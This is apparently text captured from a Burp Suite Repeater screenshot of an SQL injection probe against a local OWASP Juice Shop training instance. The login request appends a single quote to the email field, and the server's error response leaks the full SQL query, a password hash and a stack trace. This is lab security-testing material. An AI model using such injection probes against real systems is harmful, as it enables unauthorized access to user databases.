 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10-54643 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: http://127.0.0.1:3000
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
dlxuXtwcNTvUnc7C2igSpu44hnqcZwTwPhW8tX4T2RHYxc9gcyeilDhOrhgD
18 Connection: keep-alive
19
20 {
"email":"jim@juice-sh.op'",
"password":"ab1234"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sat, 21 Nov 2026 16:52:48 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1250
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: unrecognized token: \"8b14dbe9e9e0551a989d61c4c9fd70f7\"",
17 "stack":
"Error\n    at Database.<anonymous> (/home/kali/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:185:27
)\n    at /home/kali/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\n    at new Promise (<anon
ymous>)\n    at Query.run (/home/kali/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at
/home/kali/juice-shop/node_modules/sequelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:
internal/process/task_queues:104:5)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = 'jim@juice-sh.op'' AND password = '8b14dbe9e9e0551a989d61c4c9fd70f7' AND dele
tedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = 'jim@juice-sh.op'' AND password = '8b14dbe9e9e0551a989d61c4c9fd70f7' AND dele
tedAt IS NULL"
28 },
29 "sql":
"SELECT * FROM Users WHERE email = 'jim@juice-sh.op'' AND password = '8b14dbe9e9e0551a989d61c4c9fd70f7' AND deletedAt
IS NULL",
30 "parameters":{
Inspector
Request attributes
Request query parameters
Request cookies
Request headers 1
Response headers 1